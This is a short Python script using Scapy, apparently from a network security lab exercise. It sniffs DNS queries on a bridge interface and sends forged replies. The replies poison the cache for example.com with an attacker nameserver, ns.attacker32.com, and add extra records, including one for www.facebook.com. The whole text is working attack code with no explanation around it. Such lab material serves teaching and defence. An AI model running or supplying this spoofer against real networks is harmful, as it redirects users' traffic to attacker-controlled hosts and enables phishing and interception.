 #!/usr/bin/env python3
from scapy.all import *

def spoof_dns(pkt):
    if (DNS in pkt and 'example.com' in pkt[DNS].qd.qname.decode('utf-8')):
        ip = IP(dst=pkt[IP].src, src=pkt[IP].dst)
        udp = UDP(dport=pkt[UDP].sport, sport=53)
        Anssec = DNSRR(rrname=pkt[DNS].qd.qname, type='A', ttl=259200, rdata='10.0.2.5')
        NSsec1 = DNSRR(rrname='example.com', type='NS',ttl=259200, rdata='ns.attacker32.com')
        NSsec2 = DNSRR(rrname='example.com', type='NS',ttl=259200, rdata='ns.example.com')
        Addsec1 = DNSRR(rrname='ns.attacker32.com', type='A',ttl=259200, rdata='1.2.3.4')
        Addsec2 = DNSRR(rrname='ns.example.com', type='A',ttl=259200, rdata='5.6.7.8')
        Addsec3 = DNSRR(rrname='www.facebook.com', type='A',ttl=259200, rdata='3.4.5.6')
        dns = DNS(id=pkt[DNS].id, qd=pkt[DNS].qd, aa=1, rd=0, qr=1, qdcount=1,ancount=1,nscou
nt=2,arcount=3,an=Anssec,ns=NSsec1/NSsec2,ar=Addsec1/Addsec2/Addsec3)
        spoofpkt = ip/udp/dns
        send(spoofpkt)
f = 'udp and dst port 53'
pkt = sniff(iface='br-ade9e88e452a', filter=f, prn=spoof_dns)
~